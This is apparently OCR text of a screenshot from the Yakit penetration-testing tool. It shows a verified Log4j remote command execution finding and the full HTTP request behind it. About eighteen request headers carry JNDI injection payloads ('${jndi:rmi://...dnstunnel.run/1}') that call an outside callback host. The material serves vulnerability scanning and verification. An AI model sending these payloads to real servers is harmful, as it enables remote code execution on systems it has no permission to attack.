 Yakit-未知模式
CPU 0%
127.0.0.1 44516
2
手工渗透 基础工具
自定义
报告 插件执行结果
首页 Web Fuzzer
风险与漏洞
标题
Log4j 远程命令
no title risk fo
1
1
型
行 1
1
详情
Log4j 远程命令执行(DNSLog): htt 57/ 折叠详情
严重 Url 发现时间 2023-03-01 17:27:50 最近更新时间 2023-03-01 17:27:50
IP ID 9367 端口 52157
Host 类型 远程代码执行 来源 漏洞检测
反连
Token opeuwylzkn Hash 4b5b560e-defa-4fb1-a622-a54cb908b74f 验证状态 已验证
Parameter request header: Accept
Payload "${jndi:rmi://opeuwylzkn.dnstunnel.run/1}"
Request
1 GET / HTTP/1.1
2 Host:
3 Accept: ${jndi:rmi://opeuwylzkn.dnstunnel.run/1}
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 CF-Connecting_IP: ${jndi:rmi://nyetuielfn.dnstunnel.run/1}
7 Contact: ${jndi:rmi://zzezeusrlo.dnstunnel.run/1}
8 Content-Encoding: ${jndi:rmi://evazdyjabm.dnstunnel.run/1}
9 Content-Type: ${jndi:rmi://mdirtyjjax.dnstunnel.run/1}
10 Referer: ${jndi:rmi://fnmwksollv.dnstunnel.run/1}
11 True-Client-IP: ${jndi:rmi://vjocnvehwc.dnstunnel.run/1}
12 Upgrade-Insecure-Requests: 1
13 User-Agent: ${jndi:rmi://wpepexwtdm.dnstunnel.run/1}
14 X-APi-Version: ${jndi:rmi://kyukkjbmbf.dnstunnel.run/1}
15 X-Client-IP: ${jndi:rmi://spogpqavxv.dnstunnel.run/1}
16 X-Forwarded-For: ${jndi:rmi://prjxlvhove.dnstunnel.run/1}
17 X-Originating-IP: ${jndi:rmi://qivqxuemjr.dnstunnel.run/1}
18 X-Real-IP: ${jndi:rmi://fpymwdriig.dnstunnel.run/1}
19 X-Remote-Addr: ${jndi:rmi://kgezvlhczl.dnstunnel.run/1}
详情
{"request":"GET / HTTP/1.1\r\nHost: 57\r\nAccept: ${jndi:rmi://opeuwylzkn.dnstunnel.run/1}\r\nAccept-Encoding: identity\r\nAccept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\nCF-Connecting_IP: ${jndi:rmi://nyetuielfn.dnstunnel.run/1}\r\nContact:
${jndi:rmi://zzezeusrlo.dnstunnel.run/1}\r\nContent-Encoding: ${jndi:rmi://evazdyjabm.dnstunnel.run/1}\r\nContent-Type: ${jndi:rmi://mdirtyjjax.dnstunnel.run/1}\r\nReferer:
${jndi:rmi://fnmwksollv.dnstunnel.run/1}\r\nTrue-Client-IP: ${jndi:rmi://vjocnvehwc.dnstunnel.run/1}\r\nUpgrade-Insecure-Requests: 1\r\nUser-Agent:
${jndi:rmi://wpepexwtdm.dnstunnel.run/1}\r\nX-APi-Version: ${jndi:rmi://kyukkjbmbf.dnstunnel.run/1}\r\nX-Client-IP: ${jndi:rmi://spogpqavxv.dnstunnel.run/1}\r\nX-Forwarded-
For: ${jndi:rmi://prjxlvhove.dnstunnel.run/1}\r\nX-Originating-IP: ${jndi:rmi://qivqxuemjr.dnstunnel.run/1}\r\nX-Real-IP: ${jndi:rmi://fpymwdriig.dnstunnel.run/1}\r\nX-Remote-
Addr: ${jndi:rmi://kgezvlhczl.dnstunnel.run/1}\r\nX-Remote-IP: ${jndi:rmi://qcyucgmvhd.dnstunnel.run/1}\r\nX-Wap-Profile:
${jndi:rmi://stwsdludug.dnstunnel.run/1}\r\n\r\n","token":"opeuwylzkn"}